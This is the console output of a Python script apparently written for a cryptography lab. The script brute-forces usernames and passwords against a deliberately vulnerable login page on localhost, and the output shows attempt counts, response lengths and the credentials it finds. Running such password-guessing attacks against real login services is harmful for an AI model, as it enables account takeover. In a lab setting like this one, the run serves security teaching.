 felipe@Linux:~/Escritorio/lab2 cripto$ /usr/bin/python3 "/home/felipe/Escritorio/lab2 cripto/test2.py"
[*] Iniciando ataque contra http://localhost:8000/vulnerabilities/brute/
[*] Probando usuario 1/1005: admin
Intentos: 4 | Probando admin:smithy -> status=200 len=4376 76
[+] ¡CREDENCIAL VÁLIDA ENCONTRADA!
Usuario   : admin
Contraseña: password
status    : 200  longitud=4414
Intentos: 1005 | Probando admin:g13916055158 -> status=200 len=4376
[*] Probando usuario 2/1005: 123456
Intentos: 2010 | Probando 123456:g13916055158 -> status=200 len=4376 6
[*] Probando usuario 3/1005: 123456789
Intentos: 3015 | Probando 123456789:g13916055158 -> status=200 len=4376 6
[*] Probando usuario 4/1005: smithy
Intentos: 3019 | Probando smithy:smithy -> status=200 len=4376 76
[+] ¡CREDENCIAL VÁLIDA ENCONTRADA!
Usuario   : smithy
Contraseña: password
status    : 200  longitud=4416
Intentos: 3518 | Probando smithy:lakers -> status=200 len=4376 6 6 6